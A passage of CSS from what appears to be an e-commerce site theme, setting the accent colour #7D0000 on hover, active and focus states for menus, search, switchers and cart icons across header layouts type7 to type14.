        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }

        .page-wrapper .page-header.type8 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .panel.wrapper .panel.header .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-menu > .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .header.content .block-search .actions .action.search::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .header.content .block-search .actions .action.search:hover::before {
            color: #333333;
        }
        .page-wrapper .page-header.type8 .header.content .header-contact-block .item:hover .icon-block {
            background: #7D0000;
        }
        .page-wrapper .page-header.type8 .header.content .minicart-wrapper .action.showcart:hover::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type8 .header.content .minicart-wrapper .action.showcart.active::before {
            background: #7D0000;
        }
        
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type9 .header.content .block-search .actions .action.search::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .header.content .block-search .actions .action.search:hover::before {
            color: #333333;
        }
        
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type10 .header.content .header-contact-block .item .text-block {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .header.content .header-contact-block .item .text-block::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .panel.wrapper .panel.header .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-menu > .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .header.content .block-search .actions .action.search::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .header.content .block-search .actions .action.search:hover::before {
            color: #333333;
        }
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .header.content .header-contact-block .item:hover .icon-block {
            background: #7D0000;
        }
        .page-wrapper .page-header.type10 .header.content .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .header.content .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon > a:hover {
            color: #7D0000;
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover {
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        
        .page-wrapper .page-header.type12 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .panel.wrapper .panel.header .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-menu > .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .panel.wrapper .panel.header .static-info .socials > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .panel.wrapper .panel.header .header-contact-block > a:hover {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type13 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .panel.wrapper .panel.header .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-menu > .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .header.content .block-search .field.search .control .input-text {
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type13 .header.content .block-search .actions .action.search {
            background: #7D0000;
        }
        .page-wrapper .page-header.type13 .header.content .block-search .actions .action.search:hover::before {
            color: #333333;
        }
        .page-wrapper .page-header.type13 .header.content .header-contact-block .item:hover .icon-block {
            background: #7D0000;
        }
        .page-wrapper .page-header.type13 .header.content .minicart-wrapper .action.showcart::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .header.content .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .header.content .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections {
            background: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation {
            background: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type14 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
                color: #7D0000;
        }
        .page-wrapper .page-header.type14 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown > li > a:hover {
                color: #7D0000;
        }
        .page-wrapper .page-header.type14 .panel.wrapper .panel.header .header.links > li > a:hover {
                color: #7D0000;
        }
        .page-wrapper .page-header.type14 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
                color: #7D0000;
        }
        .page-wrapper .page-header.type14 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-menu > .header.links > li > a:hover {
                color: #7D0000;
        }
